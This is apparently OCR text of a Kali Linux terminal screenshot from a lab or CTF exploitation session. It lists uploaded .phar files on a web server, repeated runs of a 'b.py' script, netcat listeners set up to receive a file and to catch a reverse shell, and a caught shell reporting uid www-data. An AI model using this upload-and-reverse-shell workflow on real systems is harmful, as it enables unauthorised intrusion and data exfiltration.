 File Actions Edit View Help
thanh@kali: ~ thanh@kali: ~ thanh@kali: ~/tool/ngrok thanh@kali: ~/tool/ngrok
-rw-r--r-- 1 www-data www-data 5.4K Jul 20 15:16 1658330174.phar
-rw-r--r-- 1 www-data www-data 5.4K Jul 20 15:33 1658331191.phar
-rw-r--r-- 1 www-data www-data 9 Jul 20 16:06 1658333200.txt
-rw-r--r-- 1 www-data www-data 235K Jul 20 16:10 1658333432.jpg
-rw-r--r-- 1 www-data www-data 28 Jul 20 16:21 1658334075.phar
-rw-r--r-- 1 www-data www-data 5.4K Jul 20 17:01 1658336518.phar
-rw-r--r-- 1 www-data www-data 5.4K Jul 20 17:03 1658336594.phar
-rw-r--r-- 1 www-data www-data 5.4K Jul 20 17:05 1658336740.phar
-rw-r--r-- 1 www-data www-data 56 Jul 20 17:08 1658336908.phar
-rw-r--r-- 1 www-data www-data 5.4K Jul 20 17:12 1658337149.phar
-rw-r--r-- 1 www-data www-data 5.4K Jul 20 17:21 1658337681.phar
-rw-r--r-- 1 www-data www-data 5.4K Jul 20 17:21 1658337695.phar
-rw-r--r-- 1 www-data www-data 4 Jul 20 16:46 a.txt
-rw-rw-rw- 1 www-data www-data 13 Jul 20 15:47 test.sh
cd /tmp
python3 b.py
python3 b.py
python3 b.py
^C sent 55, rcvd 19283
┌──(thanh㉿kali)-[~]
└─$ nc -l -p 1234 > out.file 1 ⨯
┌──(thanh㉿kali)-[~]
└─$ nc -l -p 1234 > out.file
^C
┌──(thanh㉿kali)-[~]
└─$ nc -nvvlp 1234 1 ⨯
listening on [any] 1234 ...
connect to [127.0.0.1] from (UNKNOWN) [127.0.0.1] 56562
^C sent 0, rcvd 0
┌──(thanh㉿kali)-[~]
└─$ nc -nvvlp 1234 1 ⨯
listening on [any] 1234 ...
connect to [127.0.0.1] from (UNKNOWN) [127.0.0.1] 56566
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
whoami
www-data